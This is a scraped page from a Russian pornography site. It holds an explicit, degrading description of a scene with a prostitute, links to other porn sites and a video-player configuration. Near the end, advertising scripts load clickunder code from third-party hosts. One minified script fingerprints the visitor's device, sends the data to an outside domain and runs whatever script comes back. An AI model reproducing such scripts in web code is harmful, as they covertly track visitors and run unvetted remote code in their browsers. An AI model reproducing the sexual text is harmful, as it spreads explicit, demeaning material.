

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pizdauz.cc/russkoe_porno/trahnul_v_prezervative_suchku.html
body_size: 10488
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Трахнул в презервативе сучку | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="http://pizdauz.cc/style/ico.png" rel="apple-touch-startup-image" />
<link href="http://pizdauz.cc/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Парнишка заскучал один дома и вызвал проститутку знакомую для секса. Девушка одела гондон на член клиента, и начала делать ему опытный минет." />
<meta name="keywords" content="заскучал, дома, вызвал, проститутку, знакомую, Парнишка, секса, Девушка, одела, гондон, делать, член, клиента, опытный, парень, минет, Потом, начала" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="yandex-verification" content="a66999cf66de1b27" />
<meta name="google-site-verification" content="O3RFaqYrxCcn_4UGzO0XqsRR8EbHEoffzDyzpeEv-G8" />
<link rel="canonical" href="https://pizdauz.cc/russkoe_porno/trahnul_v_prezervative_suchku.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 46%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
.rkn {display:none;}
@media screen and (max-width: 760px) {
.rkn {display: block !important;}
.rkn2 {display:none;}
}

</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Трахнул в презервативе сучку</h1>
<br/></div>
<meta itemprop="description" content="Парнишка заскучал один дома и вызвал проститутку знакомую для секса. Девушка одела гондон на член клиента, и начала делать ему опытный минет." />
<meta itemprop="image" content="http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/screen.jpg" />
<meta itemprop="duration" content="PT06M49S" />
<meta itemprop="uploadDate" content="2017-09-01T09:27:56+03:00" />
<meta itemprop="thumbnailUrl" content="http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/screen.jpg" />
<input type="hidden" content="https://pizdauz.cc/russkoe_porno/trahnul_v_prezervative_suchku.html" itemprop="url" >
<link itemprop="embedUrl" href="http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/QANJU.RU_trahnul_v_prezervative_suchku.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Трахнул в презервативе сучку" />
<meta property="og:description" content="Парнишка заскучал один дома и вызвал проститутку знакомую для секса. Девушка одела гондон на член клиента, и начала делать ему опытный минет." />
<meta property="og:url" content="https://pizdauz.cc/russkoe_porno/trahnul_v_prezervative_suchku.html" />
<meta property="og:image" content="http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/screen.jpg" />
<meta property="og:video" href="http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/QANJU.RU_trahnul_v_prezervative_suchku.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/QANJU.RU_trahnul_v_prezervative_suchku.mp4"/>
<div class="rkn">
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/QANJU.RU_trahnul_v_prezervative_suchku.mp4", label:"320p"}
					],
					posterPath:"http://pizdauz.cc/files/russkoe_porno/trahnul_v_prezervative_suchku/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<br>
<a class="etoglav" href="https://ebalka.pw/" target="_blank">Ебалка</a>
<br>
<a class="etoglav" href="https://rupornohub.ru/" target="_blank">Pornhub</a>
<br>
<a class="etoglav" href="https://prostoporno.info/" target="_blank">Просто Порно</a>
<br>
<a rel="nofollow" class="etodown" href="/download/515"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">36 MB</span></a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Трахнул в презервативе сучку и смотреть онлайн Русское порно бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Парнишка заскучал один дома и вызвал проститутку знакомую для секса. Девушка одела гондон на член клиента, и начала делать ему опытный минет. Потом парень положил девушку на спинку и начал долбить красавицу в миссионерской позе, дальше он поставил девочку раком и продолжил удовлетворять её, а её анальная дырка все расширялась от вхождения члена.</div>
<div class="etoinfodate">Добавлено: <strong>01 сен 2017 в 09:27</strong></div>
<div class="etoinfodate">Длительность: <strong>06:49</strong></div>
<div class="etoinfodate">Скачали: <strong>477 раз</strong></div>
<div class="etocategory">
<a class="etocategory" href="http://pizdauz.cc/russkoe_porno/">Русское порно</a>
<a class="etocategory" href="http://pizdauz.cc/tag/русское порно/">русское порно</a> <a class="etocategory" href="http://pizdauz.cc/tag/презерватив/">презерватив</a> <a class="etocategory" href="http://pizdauz.cc/tag/шлюха/">шлюха</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="http://pizdauz.cc/russkoe_porno/russkiy_konchil_vo_vnutr_tatuirovannoy_suchke.html" title="Русский кончил во внутрь татуированной сучке">
<div class="etorolik"><div class="etopicti">
<img src="http://pizdauz.cc/files/russkoe_porno/russkiy_konchil_vo_vnutr_tatuirovannoy_suchke/screen.jpg" alt="Русский кончил во внутрь татуированной сучке" />
<div class="etodur">05:20</div></div>
<div class="etozhename"><span>Русский кончил во внутрь татуированной сучке</span></div></div></a>
<a href="http://pizdauz.cc/russkoe_porno/russkiy_domashniy_analnyiy_seks.html" title="Русский домашний анальный секс">
<div class="etorolik"><div class="etopicti">
<img src="http://pizdauz.cc/files/russkoe_porno/russkiy_domashniy_analnyiy_seks/screen.jpg" alt="Русский домашний анальный секс" />
<div class="etodur">00:37</div></div>
<div class="etozhename"><span>Русский домашний анальный секс</span></div></div></a>
<a href="http://pizdauz.cc/russkoe_porno/russkaya_bryunetka_dala_posle_seksa_konchit_na_bolshie_siski.html" title="Русская брюнетка дала после секса кончить на большие сиськи">
<div class="etorolik"><div class="etopicti">
<img src="http://pizdauz.cc/files/russkoe_porno/russkaya_bryunetka_dala_posle_seksa_konchit_na_bolshie_siski/screen.jpg" alt="Русская брюнетка дала после секса кончить на большие сиськи" />
<div class="etodur">04:01</div></div>
<div class="etozhename"><span>Русская брюнетка дала после секса кончить на большие сиськи</span></div></div></a>
<a href="http://pizdauz.cc/russkoe_porno/pyanaya_shmara_ebetsya_kak_pulemet_s_russkim_parnem.html" title="Пьяная шмара ебется как пулемет с русским парнем">
<div class="etorolik"><div class="etopicti">
<img src="http://pizdauz.cc/files/russkoe_porno/pyanaya_shmara_ebetsya_kak_pulemet_s_russkim_parnem/screen.jpg" alt="Пьяная шмара ебется как пулемет с русским парнем" />
<div class="etodur">02:25</div></div>
<div class="etozhename"><span>Пьяная шмара ебется как пулемет с русским парнем</span></div></div></a>
<div class="cleaning"></div></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="http://pizdauz.cc/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<div class="rkn2">
		<center>
		<h2><font color="red">Доступ к материалам сайта ограничен.</font></h2>
		<h1>В исполнение решения суда (Свободненский городской суд - Амурская область) от 25.05.2020 № 2а-814/2020 мы вынуждены ограничить доступ к материалам сайта. <br>Сайт продолжит работу после решения апелляционного суда.</h1>
		</center>
		</div>
<noindex>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
